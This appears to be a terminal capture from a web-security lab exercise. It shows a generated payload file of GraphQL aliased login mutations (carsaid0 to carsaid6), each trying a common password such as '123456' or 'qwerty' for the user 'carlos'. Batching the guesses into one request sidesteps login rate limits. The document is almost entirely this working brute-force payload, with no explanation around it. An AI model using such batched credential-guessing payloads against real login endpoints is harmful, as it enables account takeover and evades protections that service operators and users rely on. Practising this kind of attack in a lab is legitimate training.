 λ python generate.py
λ cat payload.txt
carsaid0:login(input: {username: "carlos", password: "123456"}) {
    token
    success
}
carsaid1:login(input: {username: "carlos", password: "password"}) {
    token
    success
}
carsaid2:login(input: {username: "carlos", password: "12345678"}) {
    token
    success
}
carsaid3:login(input: {username: "carlos", password: "qwerty"}) {
    token
    success
}
carsaid4:login(input: {username: "carlos", password: "123456789"}) {
    token
    success
}
carsaid5:login(input: {username: "carlos", password: "12345"}) {
    token
    success
}
carsaid6:login(input: {username: "carlos", password: "1234"}) {
    token
    success
}